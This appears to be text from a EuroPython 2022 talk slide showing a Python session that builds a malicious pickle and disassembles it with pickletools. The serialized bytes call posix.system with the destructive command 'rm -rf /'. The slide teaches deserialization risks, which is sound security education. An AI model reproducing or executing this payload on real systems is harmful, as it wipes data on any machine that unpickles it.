 Opening the pickle jar with pickletools
>>> import pickletools
>>> data = pickle.dumps(ExploitPickle(), 0)
>>> data
b'cposix\nsystem\np0\n(Vrm -rf /\np1\ntp2\nRp3\n.'
>>> pickletools.dis(pickletools.optimize(data))
0: c GLOBAL 'posix system'
14: ( MARK
15: V UNICODE 'rm -rf /'
24: t TUPLE (MARK at 14)
25: R REDUCE
26: . STOP
highest protocol among opcodes = 0
EuroPython
DUBLIN & REMOTE 11-17 July, 2022